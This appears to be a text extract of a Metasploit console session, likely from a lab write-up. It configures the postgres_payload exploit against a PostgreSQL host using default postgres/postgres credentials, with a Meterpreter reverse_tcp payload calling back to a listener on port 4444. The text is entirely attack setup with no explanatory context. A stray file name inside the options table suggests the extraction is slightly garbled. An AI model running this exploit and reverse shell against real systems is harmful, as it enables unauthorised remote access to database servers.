 msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.11.112 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
hash.txt
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86